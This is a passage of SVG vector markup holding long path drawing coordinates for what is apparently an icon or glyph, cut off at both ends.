0.001c-0.219-0.088-0.498-0.18-0.783-0.256l-0.054-0.012-0.489-0.109-0.51-0.042c-0.326-0.033-0.644-0.075-0.974-0.079h-0.535l-0.552 0.038c-0.088 0.007-0.169 0.028-0.243 0.060l0.005-0.002c-0.111 0.050-0.239 0.080-0.375 0.084l-0.001 0c-0.134 0.025-0.272 0.046-0.418 0.084-0.157 0.037-0.288 0.129-0.375 0.253l-0.001 0.002s-0.046 0.038-0.033 0.075c0.011 0.031 0.031 0.055 0.058 0.071l0.001 0 0.050 0.033c0.146 0 0.226-0.054 0.28-0.050 0.001 0 0.003 0 0.005 0 0.181 0 0.353-0.037 0.509-0.104l-0.009 0.003c0.071-0.025 0.153-0.043 0.239-0.050l0.004-0c0.111-0.002 0.214-0.037 0.299-0.097l-0.002 0.001c0.019 0.001 0.042 0.002 0.064 0.002 0.2 0 0.385-0.064 0.536-0.171l-0.003 0.002c0.381-0.066 0.715-0.156 1.037-0.273l-0.042 0.013c0.008 0 0.018 0 0.028 0 0.143 0 0.277-0.036 0.395-0.099l-0.004 0.002c0.034-0.018 0.073-0.031 0.115-0.037l0.002-0c0.142-0.020 0.27-0.057 0.39-0.108l-0.010 0.004c0.108-0.040 0.248-0.081 0.39-0.116l0.028-0.006c-0.046-0.096-0.155-0.105-0.364-0.038-0.077 0.034-0.168 0.063-0.263 0.082l-0.009 0.002c-0.010-0-0.022-0.001-0.034-0.001-0.111 0-0.218 0.022-0.315 0.061l0.006-0.002-0.598 0.167-0.376 0.121-0.042 0.050c-0.155 0-0.234-0.025-0.38 0.050s-0.096 0.113-0.13 0.197c-0.064-0.022-0.12-0.048-0.172-0.078l0.005 0.002c-0.079-0.059-0.079-0.063-0.272 0s-0.263 0.109-0.389 0.134c-0.192 0.033-0.355 0.096-0.535 0.13-0.021 0.003-0.046 0.005-0.071 0.005s-0.050-0.002-0.074-0.006l0.003 0c-0.034-0.003-0.073-0.005-0.113-0.005s-0.079 0.002-0.118 0.005l0.005-0s0 0 0 0.042-0.021 0 0 0 0 0 0.038 0.029 0 0 0.033-0.021l0.1-0.063c0.191-0.079 0.416-0.144 0.649-0.185l0.020-0.003c0.059 0 0.121-0.050 0.159-0.050 0.164-0.036 0.354-0.058 0.549-0.063l0.003-0c0.031 0.001 0.068 0.002 0.106 0.002 0.158 0 0.312-0.013 0.463-0.038l-0.016 0.002c0.066-0.007 0.144-0.011 0.222-0.011s0.155 0.004 0.231 0.012l-0.009-0.001c0.217 0.004 0.427 0.024 0.631 0.058l-0.025-0.003c0.127 0.035 0.272 0.055 0.422 0.055 0.046 0 0.091-0.002 0.136-0.006l-0.006 0c0.034-0.006 0.074-0.010 0.114-0.010 0.085 0 0.166 0.016 0.241 0.045l-0.005-0.002 0.418 0.13c0.109 0.033 0.192 0.050 0.222 0s0.025 0 0 0c0.075 0.046 0.164 0.094 0.256 0.136l0.015 0.006c0.361 0.128 0.661 0.259 0.949 0.409l-0.042-0.020c0.006 0.002 0.013 0.003 0.021 0.003s0.015-0.001 0.021-0.003l-0.001 0c0.208 0.065 0.388 0.171 0.536 0.31l-0.001-0.001c0.163 0.167 0.368 0.251 0.514 0.418 0.020 0.022 0.044 0.040 0.070 0.054l0.001 0.001c0.091 0.044 0.165 0.111 0.216 0.194l0.001 0.002c0.057 0.057 0.105 0.121 0.144 0.192l0.002 0.004c0.096 0.197 0.222 0.368 0.33 0.556 0 0 0 0.029 0 0.046 0.033 0.096 0.063 0.197 0.105 0.293s0.063 0.142 0.088 0.217l0.050 0.226c0 0.192 0.054 0.376 0.084 0.569 0.003 0.018 0.005 0.039 0.005 0.061s-0.002 0.042-0.005 0.063l0-0.002c-0.011 0.104-0.018 0.225-0.018 0.347s0.006 0.243 0.019 0.362l-0.001-0.015c-0.029 0.134-0.050 0.226-0.075 0.314-0.021 0.084-0.042 0.152-0.067 0.219l0.005-0.014c-0.105 0.259-0.176 0.527-0.255 0.799l-0.105 0.326c-0.084 0.263-0.23 0.506-0.301 0.769-0.019 0.075-0.049 0.14-0.089 0.198l0.001-0.002c-0.116 0.151-0.23 0.322-0.331 0.5l-0.012 0.022c-0.141 0.253-0.326 0.465-0.547 0.632l-0.005 0.004-0.088 0.075c-0.099 0.141-0.26 0.232-0.443 0.232-0.097 0-0.188-0.026-0.266-0.070l0.003 0.001c-0.094-0.003-0.182-0.019-0.265-0.048l0.006 0.002c-0.095-0.174-0.187-0.32-0.288-0.459l0.008 0.012c-0.032-0.062-0.071-0.116-0.117-0.163l0 0c-0.065-0.072-0.121-0.155-0.165-0.245l-0.003-0.006c-0.041-0.099-0.081-0.222-0.113-0.348l-0.004-0.020c-0.015-0.063-0.040-0.119-0.072-0.169l0.001 0.002c-0.077-0.094-0.129-0.211-0.146-0.339l-0-0.003c0-0.075-0.054-0.151-0.084-0.23-0.025-0.059-0.044-0.128-0.054-0.2l-0.001-0.005c-0.088-0.418-0.096-0.836-0.159-1.254-0.003-0.018-0.005-0.038-0.005-0.059s0.002-0.041 0.005-0.061l-0 0.002c0.011-0.042 0.017-0.090 0.017-0.14s-0.006-0.098-0.018-0.144l0.001 0.004c-0.005-0.022-0.008-0.047-0.008-0.073s0.003-0.051 0.008-0.075l-0 0.002c0.012-0.046 0.019-0.1 0.019-0.155 0-0.12-0.034-0.233-0.092-0.329l0.002 0.003c0.037-0.069 0.059-0.151 0.059-0.238 0-0.024-0.002-0.047-0.005-0.070l0 0.003c-0.003-0.014-0.004-0.030-0.004-0.046s0.002-0.032 0.004-0.048l-0 0.002c0.035-0.144 0.054-0.31 0.054-0.481 0-0.094-0.006-0.187-0.018-0.278l0.001 0.011c-0.010-0.035-0.016-0.075-0.016-0.117s0.006-0.082 0.017-0.12l-0.001 0.003c0.013-0.041 0.020-0.089 0.020-0.138s-0.007-0.097-0.021-0.141l0.001 0.003s0-0.029 0-0.059l0.063-0.084c0-0.134 0.033-0.251 0.046-0.364l0.029-0.238v-0.142l0.046-0.347c0.003-0.106 0.014-0.207 0.031-0.305l-0.002 0.013c0.074-0.212 0.117-0.456 0.117-0.71 0-0.014-0-0.027-0-0.041l0 0.002s0 0 0-0.029 0.092-0.033 0.092-0.167 0-0.171-0.025-0.263c0.047-0.085 0.075-0.187 0.075-0.295 0-0.026-0.002-0.051-0.005-0.076l0 0.003c0.001-0.059 0.010-0.114 0.026-0.167l-0.001 0.004c0.033-0.1 0.067-0.192 0.105-0.28 0.051-0.102 0.080-0.222 0.080-0.349 0-0.032-0.002-0.063-0.005-0.094l0 0.004c-0.003-0.022-0.005-0.048-0.005-0.075 0-0.096 0.023-0.187 0.065-0.267l-0.002 0.003c0.010-0.019 0.018-0.041 0.025-0.064l0.001-0.002c-0.001-0.032-0.002-0.070-0.002-0.108 0-0.182 0.016-0.36 0.046-0.534l-0.003 0.018c0.011-0.045 0.017-0.097 0.017-0.151s-0.006-0.105-0.018-0.155l0.001 0.005s0-0.029 0-0.063 0.046-0.075 0.063-0.109c-0.002-0.023-0.003-0.049-0.003-0.075s0.001-0.053 0.004-0.079l-0 0.003c0.050-0.146 0.079-0.314 0.079-0.489 0-0.040-0.002-0.079-0.005-0.119l0 0.005c-0-0.013-0.001-0.028-0.001-0.044 0-0.115 0.016-0.227 0.045-0.333l-0.002 0.009c0.025-0.098 0.041-0.211 0.046-0.327l0-0.003c0-0.209 0.079-0.418 0.075-0.615 0 0 0-0.029 0-0.042 0.052-0.138 0.082-0.297 0.082-0.463 0-0.071-0.006-0.141-0.016-0.209l0.001 0.008c-0.004-0.018-0.006-0.038-0.006-0.059s0.002-0.041 0.007-0.060l-0 0.002c0.010-0.042 0.016-0.090 0.016-0.14s-0.006-0.098-0.016-0.144l0.001 0.004c-0.001-0.011-0.002-0.024-0.002-0.037 0-0.050 0.008-0.097 0.023-0.142l-0.001 0.003c0.059-0.088 0-0.163 0-0.197l0.176-0.51c-0-0.010-0-0.022-0-0.034 0-0.305 0.044-0.6 0.127-0.878l-0.006 0.022c-0.054 0-0.125 0.105-0.138-0.084l0.1-0.1c0.038-0.155 0.075-0.288 0.113-0.447 0-0.063-0.025-0.146-0.038-0.238 0.078-0.219 0.124-0.471 0.124-0.734 0-0.036-0.001-0.072-0.003-0.107l0 0.005c0.087-0.146 0.138-0.323 0.138-0.511 0-0.001 0-0.002 0-0.003v0c0-0.063 0-0.125 0-0.188s0-0.192 0-0.326c0 0 0.033-0.059 0.054-0.109 0.027-0.050 0.047-0.107 0.058-0.168l0.001-0.004c0.033-0.157 0.052-0.338 0.052-0.523 0-0.111-0.007-0.22-0.020-0.326l0.001 0.013c0.064-0.075 0.103-0.173 0.105-0.28v-0c0-0 0-0.001 0-0.001 0-0.125 0.031-0.243 0.086-0.346l-0.002 0.004c0.022-0.054 0.038-0.116 0.046-0.181l0-0.003 0.071-0.673c-0.001-0.011-0.002-0.023-0.002-0.036s0.001-0.025 0.002-0.037l-0 0.002c0.076-0.215 0.135-0.467 0.166-0.727l0.002-0.017c0.001-0.009 0.002-0.020 0.002-0.031s-0.001-0.022-0.002-0.033l0 0.001-0.084 0.092c-0-0.006-0.001-0.013-0.001-0.020 0-0.072 0.020-0.138 0.056-0.195l-0.001 0.002c0.039-0.071 0.079-0.157 0.112-0.245l0.005-0.014 0.046-0.13c0-0.029 0.029 0-0.054-0.084 0 0 0 0-0.033 0.025-0.006-0.001-0.014-0.002-0.021-0.002s-0.015 0.001-0.022 0.002l0.001-0s0 0 0 0.021c0.025 0.078 0.039 0.168 0.039 0.261 0 0.056-0.005 0.11-0.015 0.163l0.001-0.005 0.079 0.213c-0.048 0.099-0.075 0.214-0.075 0.337 0 0.029 0.002 0.057 0.005 0.085l-0-0.003c-0.002 0.034-0.009 0.065-0.022 0.094l0.001-0.002c-0.023 0.074-0.036 0.16-0.036 0.248 0 0.094 0.015 0.184 0.041 0.268l-0.002-0.006c0.015 0.059 0.023 0.127 0.023 0.197s-0.009 0.137-0.025 0.202l0.001-0.006-0.038 0.021c-0.084 0.038-0.088 0.050-0.096 0.238-0.001 0.106-0.012 0.208-0.031 0.308l0.002-0.011c-0.019 0.093-0.033 0.202-0.037 0.313l-0 0.004c-0.012 0.134-0.035 0.257-0.066 0.375l0.004-0.016c-0.025 0.064-0.056 0.119-0.093 0.169l0.001-0.002c0 0.18-0.042 0.376-0.063 0.569-0.014 0.138-0.051 0.264-0.107 0.378l0.003-0.006c-0.024 0.045-0.042 0.097-0.050 0.152l-0 0.003c-0.058 0.352-0.149 0.667-0.274 0.965l0.010-0.028c-0.034 0.074-0.054 0.16-0.054 0.251v0c0 0.006 0.001 0.013 0.001 0.021 0 0.077-0.024 0.148-0.064 0.206l0.001-0.001c-0.042 0.070-0.069 0.152-0.075 0.241l-0 0.002c-0.024 0.201-0.070 0.383-0.135 0.556l0.005-0.016c-0.036 0.086-0.069 0.19-0.094 0.296l-0.002 0.013c-0.081 0.224-0.136 0.483-0.154 0.752l-0 0.009c-0.048 0.072-0.093 0.154-0.13 0.241l-0.004 0.010c-0.033 0.158-0.090 0.298-0.166 0.424l0.003-0.006c-0.015 0.027-0.026 0.057-0.033 0.090l-0 0.002-0.134 0.472c-0.020 0.069-0.046 0.128-0.077 0.184l0.002-0.004c-0.068 0.121-0.118 0.262-0.141 0.411l-0.001 0.007c-0.008 0.075-0.030 0.143-0.064 0.203l0.001-0.003c-0.108 0.209-0.194 0.451-0.244 0.706l-0.003 0.017c-0.071 0.167-0.121 0.28-0.171 0.389zM12.099 30.825s0 0 0.029 0.029 0 0 0 0.025 0 0-0.038-0.033z">
                </path>
                <path d="M13.274 31.737c-0.041 0.003-0.088 0.004-0.136 0.004s-0.095-0.002-0.142-0.005l0.006 0c-0.139-0.021-0.263-0.053-0.381-0.096l0.013 0.004c-0.281-0.070-0.51-0.253-0.641-0.496l-0.003-0.005s-0.088-0.092-0.117-0.113c-0.191-0.165-0.331-0.385-0.395-0.635l-0.002-0.009c-0.050-0.142-0.093-0.312-0.123-0.487l-0.003-0.019c0.003-0.014 0.004-0.030 0.004-0.046s-0.001-0.032-0.004-0.048l0 0.002c-0.061-0.131-0.096-0.284-0.096-0.445 0-0.001 0-0.002 0-0.002v0-0.105c0.001-0.018 0.001-0.039 0.001-0.061 0-0.138-0.014-0.273-0.041-0.404l0.002 0.013c-0.004-0.028-0.006-0.060-0.006-0.092s0.002-0.064 0.007-0.096l-0 0.004v-0.293c-0.002-0.012-0.003-0.026-0.003-0.040s0.001-0.028 0.004-0.041l-0 0.001c0.002-0.036 0.003-0.077 0.003-0.119s-0.001-0.084-0.003-0.125l0 0.006c0.001-0.125 0.011-0.246 0.031-0.365l-0.002 0.013c0.021-0.117 0.033-0.234 0.050-0.347s0-0.163 0.029-0.242v-0.105c0.024-0.273 0.077-0.524 0.157-0.763l-0.007 0.023c0.012-0.046 0.019-0.099 0.021-0.154l0-0.001v-0.054c0.013-0.142 0.044-0.272 0.091-0.394l-0.003 0.010 0.029-0.075c0.056-0.107 0.090-0.233 0.092-0.367v-0.001c0.003-0.090 0.026-0.175 0.064-0.25l-0.002 0.003c0.034-0.066 0.061-0.143 0.078-0.224l0.001-0.006c0-0.042 0.021-0.079 0.033-0.117 0.067-0.209 0.142-0.418 0.217-0.606l0.038-0.092c0-0.054 0.042-0.109 0.063-0.163 0.037-0.087 0.077-0.198 0.111-0.311l0.006-0.023c0.141-0.523 0.356-0.981 0.637-1.391l-0.010 0.015 0.029-0.046c0.051-0.070 0.094-0.15 0.124-0.236l0.002-0.006c0.033-0.086 0.075-0.161 0.127-0.228l-0.001 0.002c0.096-0.13 0.189-0.278 0.271-0.432l0.009-0.019 0.092-0.159c0.021-0.035 0.043-0.065 0.068-0.093l-0.001 0.001c0.088-0.109 0.163-0.197 0.242-0.28s0.167-0.188 0.23-0.276c0.182-0.247 0.385-0.461 0.613-0.647l0.006-0.005 0.159-0.138c0.16-0.135 0.34-0.258 0.531-0.36l0.016-0.008c0.199-0.114 0.429-0.212 0.671-0.283l0.023-0.006c0.038-0.014 0.083-0.023 0.129-0.025l0.001-0c0.030 0.002 0.065 0.003 0.1 0.003s0.070-0.001 0.105-0.003l-0.005 0c0.049-0.006 0.106-0.009 0.163-0.009s0.114 0.003 0.17 0.010l-0.007-0.001c0.020-0.002 0.043-0.003 0.066-0.003 0.128 0 0.249 0.029 0.357 0.080l-0.005-0.002s0.079 0 0.13 0c0.013-0.001 0.028-0.002 0.043-0.002 0.122 0 0.233 0.045 0.317 0.119l-0.001-0c0.265 0.062 0.497 0.151 0.714 0.267l-0.016-0.008c0.151 0.073 0.277 0.18 0.37 0.311l0.002 0.003 0.1 0.138c0.075 0.079 0.121 0.185 0.121 0.302 0 0.020-0.001 0.040-0.004 0.059l0-0.002-0.029 0.251h-0.552l-0.029-0.084c-0.084-0.088-0.134-0.146-0.188-0.155-0.142-0.053-0.254-0.157-0.316-0.289l-0.001-0.003c0-0.050-0.033-0.096-0.151-0.142l-0.322-0.167-0.197-0.121h-0.18l-0.046-0.029c-0.056-0.030-0.122-0.047-0.192-0.047s-0.136 0.017-0.195 0.048l0.002-0.001c-0.077 0.038-0.167 0.061-0.263 0.061-0.031 0-0.062-0.002-0.092-0.007l0.003 0c-0.007-0-0.014-0.001-0.022-0.001-0.073 0-0.142 0.019-0.202 0.052l0.002-0.001c-0.038 0.024-0.083 0.041-0.132 0.050l-0.002 0c-0.095 0.020-0.178 0.065-0.242 0.13v0l-0.067 0.050c-0.107 0.102-0.235 0.182-0.377 0.232l-0.007 0.002c-0.089 0.032-0.163 0.090-0.212 0.166l-0.001 0.002c-0.111 0.157-0.234 0.294-0.37 0.416l-0.002 0.002c-0.088 0.089-0.169 0.186-0.242 0.29l-0.005 0.007c-0.079 0.1-0.146 0.197-0.213 0.293-0.037 0.052-0.083 0.096-0.136 0.128l-0.002 0.001c-0.14 0.099-0.242 0.244-0.283 0.413l-0.001 0.005c-0.013 0.032-0.025 0.058-0.039 0.083l0.002-0.003c-0.142 0.268-0.268 0.535-0.418 0.836-0.017 0.048-0.037 0.090-0.060 0.129l0.002-0.003c-0.109 0.201-0.217 0.389-0.322 0.581-0.028 0.039-0.047 0.086-0.054 0.136l-0 0.002c-0.008 0.133-0.046 0.256-0.107 0.364l0.002-0.004q-0.1 0.213-0.188 0.418c-0.008 0.015-0.015 0.034-0.020 0.052l-0.001 0.002c-0.026 0.173-0.077 0.33-0.15 0.473l0.004-0.009c-0.062 0.132-0.112 0.284-0.14 0.444l-0.002 0.011c-0.022 0.196-0.081 0.375-0.171 0.534l0.004-0.007 0.025 0.063 0.025 0.067-0.059 0.125-0.050 0.1c-0.047 0.066-0.075 0.149-0.075 0.238v0c-0.013 0.133-0.035 0.254-0.066 0.371l0.004-0.016c0 0.071-0.029 0.142-0.042 0.209v0.067c-0.026 0.109-0.047 0.241-0.058 0.375l-0.001 0.010c-0.002 0.215-0.031 0.422-0.083 0.619l0.004-0.017h0.050v0.213c-0.002 0.024-0.003 0.053-0.003 0.082s0.001 0.057 0.003 0.085l-0-0.004c0.014 0.049 0.021 0.106 0.021 0.165 0 0.111-0.028 0.215-0.078 0.307l0.002-0.003c-0.006 0.016-0.009 0.034-0.009 0.052s0.003 0.037 0.009 0.053l-0-0.001c0.032 0.074 0.050 0.161 0.050 0.251 0 0.037-0.003 0.073-0.009 0.108l0.001-0.004c-0.006 0.029-0.009 0.063-0.009 0.097 0 0.084 0.021 0.163 0.057 0.232l-0.001-0.003c0.029 0.043 0.046 0.095 0.046 0.152 0 0.004-0 0.008-0 0.012l0-0.001c0.010 0.113 0.043 0.217 0.094 0.309l-0.002-0.004c0.043 0.091 0.081 0.197 0.107 0.307l0.002 0.011c0.039 0.061 0.079 0.133 0.115 0.208l0.006 0.014c0.059 0.144 0.149 0.265 0.262 0.358l0.002 0.001 0.050 0.033c0.141 0.113 0.304 0.205 0.482 0.268l0.012 0.004c0.064 0.017 0.119 0.043 0.169 0.076l-0.002-0.001v-0.033l0.13 0.025c0.026 0.003 0.057 0.005 0.088 0.005s0.061-0.002 0.091-0.005l-0.004 0h0.038c0.094-0.071 0.214-0.114 0.343-0.114 0.012 0 0.024 0 0.035 0.001l-0.002-0c0.069-0.006 0.133-0.023 0.191-0.052l-0.003 0.001c0.070-0.037 0.157-0.077 0.246-0.111l0.017-0.006 0.125-0.050c0.054-0.029 0.121-0.054 0.184-0.084 0.192-0.077 0.357-0.167 0.51-0.273l-0.008 0.005c0.065-0.049 0.142-0.088 0.225-0.112l0.005-0.001c0.045-0.012 0.083-0.035 0.113-0.067l0-0c0.145-0.168 0.316-0.307 0.509-0.413l0.010-0.005c0.095-0.055 0.176-0.12 0.246-0.196l0.001-0.001c0.055-0.056 0.115-0.107 0.18-0.152l0.004-0.003 0.109-0.079c0.081-0.125 0.195-0.221 0.33-0.278l0.005-0.002 0.050-0.042c0.070-0.072 0.15-0.135 0.237-0.185l0.005-0.003c0.052-0.041 0.099-0.085 0.141-0.133l0.001-0.001c0.067-0.071 0.13-0.13 0.192-0.188s0.079-0.071 0.113-0.109c0.018-0.014 0.033-0.031 0.046-0.049l0-0.001c0.119-0.206 0.276-0.376 0.463-0.507l0.005-0.003c0.076-0.055 0.139-0.123 0.186-0.202l0.002-0.003 0.251-0.339c0.038-0.050 0.071-0.1 0.109-0.146s0.076-0.086 0.117-0.125l0.001-0 0.159-0.167c0.044-0.099 0.098-0.185 0.164-0.26l-0.001 0.001c0.234-0.262 0.449-0.552 0.637-0.86l0.015-0.026c0.079-0.117 0.163-0.22 0.255-0.314l-0 0c0.151-0.142 0.151-0.142 0.171-0.297v-0.042l0.054-0.067c0.027-0.037 0.055-0.070 0.084-0.101l-0 0c0.075-0.078 0.136-0.172 0.178-0.274l0.002-0.006c0.029-0.099 0.088-0.183 0.166-0.242l0.001-0.001c0.013-0.11 0.074-0.203 0.162-0.258l0.001-0.001c0.012-0.117 0.058-0.221 0.126-0.306l-0.001 0.001 0.276-0.418c0.026-0.035 0.051-0.075 0.073-0.116l0.002-0.005c0.024-0.069 0.053-0.128 0.090-0.183l-0.002 0.003 0.105-0.284c0.028-0.105 0.1-0.189 0.194-0.233l0.002-0.001v-0.138c0.009-0.024 0.019-0.045 0.030-0.065l-0.001 0.002h-0.050v0.042h-0.038c-0.101 0.037-0.218 0.059-0.34 0.059-0.003 0-0.005 0-0.007-0h-0.041c-0.098 0.059-0.216 0.096-0.342 0.1l-0.001 0c-0.074 0.004-0.144 0.017-0.21 0.039l0.006-0.002c-0.164 0.070-0.355 0.111-0.555 0.113h-0.051c-0.062 0.019-0.135 0.032-0.21 0.037l-0.003 0h-0.050l-0.13-0.079c-0.038-0.030-0.068-0.067-0.087-0.111l-0.001-0.002c-0.010-0.026-0.017-0.056-0.017-0.087 0-0.058 0.020-0.11 0.054-0.152l-0 0-0.209-0.485 0.372 0.322 0.042-0.029c0.079-0.059 0.173-0.103 0.275-0.125l0.005-0.001c0.109-0.029 0.234-0.050 0.351-0.071h0.059c0.123-0.005 0.239-0.033 0.345-0.078l-0.006 0.002c0.087-0.039 0.188-0.064 0.294-0.071l0.003-0 0.548-0.042h0.368c0.105-0.109 0.174-0.255 0.184-0.416l0-0.002v-0.075l0.092-0.084-0.029 0.008 0.042-0.079 0.063-0.105c0.048-0.071 0.086-0.153 0.111-0.241l0.002-0.006c0.019-0.073 0.049-0.137 0.089-0.194l-0.001 0.002c0.016-0.024 0.032-0.051 0.045-0.080l0.001-0.003c0.067-0.13 0.134-0.263 0.192-0.397l0.213-0.527c0.017-0.034 0.033-0.063 0.052-0.090l-0.002 0.003 0.059-0.088c0.086-0.133 0.151-0.288 0.187-0.455l0.002-0.009v-0.059c0.034-0.16 0.101-0.301 0.194-0.42l-0.002 0.002 0.042-0.117 0.138-0.309c0.054-0.28 0.142-0.529 0.262-0.759l-0.007 0.015c0.023-0.041 0.041-0.089 0.050-0.14l0-0.003c0.025-0.195 0.092-0.371 0.191-0.523l-0.003 0.005c0.021-0.050 0.046-0.105 0.063-0.155l0.134-0.477c0.011-0.054 0.032-0.101 0.059-0.144l-0.001 0.002c0.063-0.103 0.111-0.224 0.137-0.353l0.001-0.007c0.023-0.081 0.056-0.152 0.098-0.216l-0.002 0.003c0.011-0.014 0.020-0.031 0.028-0.048l0.001-0.002c0.016-0.226 0.061-0.437 0.131-0.636l-0.005 0.017 0.038-0.142c0.038-0.123 0.078-0.226 0.124-0.325l-0.006 0.015c0.001-0.025 0.002-0.054 0.002-0.084s-0.001-0.059-0.002-0.088l0 0.004c0-0.222 0.059-0.443 0.096-0.661l0.050-0.293v-0.046c0.001-0.013 0.001-0.028 0.001-0.044s-0-0.031-0.001-0.046l0 0.002c-0.002-0.029-0.003-0.063-0.003-0.097 0-0.114 0.013-0.225 0.039-0.331l-0.002 0.010v-0.121l0.071-0.573c0-0.063 0.021-0.121 0.033-0.18l0.050-0.28 0.025-0.176c0.021-0.21 0.065-0.403 0.131-0.586l-0.005 0.017c-0.002-0.025-0.003-0.054-0.003-0.083 0-0.119 0.018-0.235 0.051-0.343l-0.002 0.008 0.021-0.067c0-0.025 0-0.063 0-0.079 0.007-0.235 0.034-0.459 0.080-0.677l-0.004 0.025c0.022-0.095 0.043-0.216 0.057-0.339l0.002-0.016c0.007-0.068 0.018-0.127 0.031-0.186l-0.002 0.010c0.018-0.067 0.029-0.144 0.029-0.223 0-0.029-0.001-0.058-0.004-0.086l0 0.004c-0-0.003-0-0.007-0-0.011 0-0.077 0.017-0.149 0.047-0.214l-0.001 0.003 0.088-0.071c0.022-0.044 0.035-0.096 0.035-0.151 0-0.010-0-0.020-0.001-0.030l0 0.001c-0-0.002-0-0.005-0-0.008 0-0.103 0.023-0.201 0.064-0.289l-0.002 0.004c0.027-0.056 0.047-0.12 0.058-0.188l0-0.004c0.011-0.062 0.027-0.116 0.048-0.168l-0.002 0.005c0.014-0.039 0.030-0.072 0.048-0.104l-0.002 0.003 0.029-0.046c0.025-0.030 0.054-0.057 0.086-0.079l0.001-0.001h0.042c0.028-0.011 0.061-0.018 0.096-0.018 0.098 0 0.184 0.054 0.229 0.134l0.001 0.001h0.025v0.071c0 0.117 0.021 0.222 0.029 0.322 0.004 0.131 0.016 0.257 0.036 0.38l-0.002-0.016c0.002 0.052 0.003 0.112 0.003 0.173 0 0.234-0.018 0.464-0.053 0.688l0.003-0.025c-0.011 0.108-0.030 0.206-0.057 0.301l0.003-0.012-0.025 0.113c0 0.050 0 0.084 0 0.096-0.011 0.223-0.038 0.433-0.080 0.637l0.005-0.027c0 0.092-0.033 0.188-0.050 0.276-0.042 0.284-0.092 0.564-0.146 0.836-0.038 0.201-0.075 0.418-0.109 0.602-0.009 0.066-0.024 0.125-0.044 0.182l0.002-0.006c-0.094 0.257-0.186 0.579-0.258 0.909l-0.010 0.053c0 0.054-0.029 0.096-0.042 0.142-0.029 0.085-0.053 0.185-0.066 0.289l-0.001 0.008c-0.014 0.072-0.037 0.137-0.069 0.196l0.002-0.004-0.029 0.063c-0.018 0.201-0.070 0.385-0.151 0.553l0.004-0.010h0.050l-0.050 0.155c-0.074 0.245-0.117 0.528-0.117 0.82 0 0.006 0 0.012 0 0.017v-0.001 0.050l-0.163 0.472c0.006 0.025 0.010 0.053 0.010 0.082 0 0.069-0.021 0.133-0.057 0.187l0.001-0.001s0 0.046 0 0.067c0.012 0.051 0.019 0.109 0.019 0.169s-0.007 0.118-0.020 0.175l0.001-0.005c0.021 0.096 0.034 0.205 0.034 0.318 0 0.164-0.026 0.322-0.074 0.471l0.003-0.011v0.033c-0.004 0.123-0.019 0.241-0.044 0.355l0.002-0.012c-0.017 0.073-0.031 0.16-0.037 0.249l-0 0.006c-0.004 0.133-0.022 0.259-0.053 0.38l0.003-0.012c-0.024 0.092-0.038 0.197-0.038 0.306 0 0.007 0 0.014 0 0.022v-0.001 0.088c0.002 0.027 0.003 0.058 0.003 0.090 0 0.172-0.032 0.337-0.090 0.488l0.003-0.009s0 0 0 0.029v0.105l-0.067 0.117c0.012 0.051 0.019 0.109 0.019 0.169s-0.007 0.118-0.020 0.175l0.001-0.005c-0.028 0.145-0.044 0.312-0.044 0.483 0 0.036 0.001 0.072 0.002 0.108l-0-0.005v0.059c-0.011 0.037-0.023 0.068-0.036 0.097l0.002-0.005c-0.031 0.057-0.049 0.125-0.049 0.197 0 0.019 0.001 0.038 0.004 0.056l-0-0.002c0.004 0.033 0.006 0.072 0.006 0.111 0 0.148-0.033 0.288-0.092 0.414l0.003-0.006c-0.034 0.071-0.068 0.158-0.096 0.248l-0.004 0.015c-0.002 0.015-0.003 0.032-0.003 0.050s0.001 0.035 0.003 0.052l-0-0.002c0.005 0.033 0.009 0.071 0.009 0.11 0 0.112-0.026 0.218-0.073 0.312l0.002-0.004v0.163c0.117 0.033 0.234 0.079 0.347 0.117s0.192 0.071 0.288 0.1h0.092c0.226 0.050 0.426 0.134 0.606 0.247l-0.008-0.005 0.042 0.025c0.027 0.022 0.057 0.042 0.089 0.057l0.003 0.001c0.197 0.083 0.366 0.178 0.522 0.29l-0.008-0.006 0.418 0.351c0.029 0.020 0.053 0.045 0.070 0.074l0.001 0.001c0.067 0.075 0.125 0.134 0.184 0.188 0.164 0.145 0.303 0.313 0.413 0.5l0.005 0.010c0.054 0.096 0.121 0.197 0.188 0.293 0.040 0.065 0.079 0.14 0.113 0.219l0.004 0.011c0 0.042 0.038 0.079 0.054 0.121 0.057 0.119 0.107 0.258 0.143 0.403l0.003 0.015c0 0.109 0.042 0.205 0.063 0.301 0.042 0.159 0.072 0.345 0.083 0.536l0 0.008v0.113c0.008 0.075 0.012 0.163 0.012 0.251s-0.005 0.176-0.013 0.262l0.001-0.011c0.002 0.019 0.003 0.042 0.003 0.065s-0.001 0.045-0.003 0.068l0-0.003c-0.004 0.034-0.006 0.074-0.006 0.115s0.002 0.081 0.006 0.12l-0-0.005c0.001 0.009 0.001 0.019 0.001 0.029 0 0.050-0.010 0.098-0.027 0.141l0.001-0.003c-0.027 0.079-0.052 0.176-0.069 0.276l-0.002 0.013c-0.017 0.108-0.039 0.201-0.067 0.291l0.004-0.015-0.075 0.272c-0.067 0.226-0.13 0.452-0.209 0.677-0.031 0.067-0.066 0.125-0.106 0.178l0.002-0.002-0.029 0.042c-0.115 0.32-0.231 0.584-0.361 0.838l0.019-0.040v0.042c-0.029 0.059-0.059 0.117-0.092 0.171l-0.025 0.038c-0.041 0.073-0.088 0.136-0.142 0.193l0-0c-0.073 0.068-0.132 0.15-0.174 0.242l-0.002 0.005c-0.031 0.066-0.070 0.123-0.117 0.172l0-0c-0.212 0.276-0.496 0.487-0.823 0.606l-0.013 0.004c-0.121 0.050-0.262 0.080-0.41 0.080-0.313 0-0.595-0.132-0.794-0.343l-0-0.001c-0.226-0.238-0.415-0.514-0.556-0.817l-0.008-0.019-0.042-0.096c-0.165-0.384-0.309-0.839-0.409-1.31l-0.009-0.049c-0.021-0.105-0.042-0.209-0.071-0.309-0.026-0.089-0.041-0.192-0.041-0.298 0-0.029 0.001-0.058 0.003-0.086l-0 0.004c-0.054-0.156-0.086-0.335-0.088-0.522v-0.001c0-0.071 0-0.146 0-0.213-0.002-0.016-0.003-0.035-0.003-0.054s0.001-0.038 0.003-0.057l-0 0.002c0.004-0.062 0.006-0.136 0.006-0.209s-0.002-0.147-0.007-0.219l0 0.010c0-0.159 0-0.322 0-0.481 0.004-0.049 0.006-0.106 0.006-0.163s-0.002-0.114-0.007-0.17l0 0.007c-0.004-0.060-0.006-0.13-0.006-0.2 0-0.272 0.033-0.536 0.094-0.788l-0.005 0.023c0.002-0.037 0.003-0.080 0.003-0.123s-0.001-0.086-0.004-0.129l0 0.006c0.003-0.164 0.028-0.32 0.070-0.469l-0.003 0.013c0.020-0.085 0.032-0.183 0.033-0.283l0-0.001c0.020-0.373 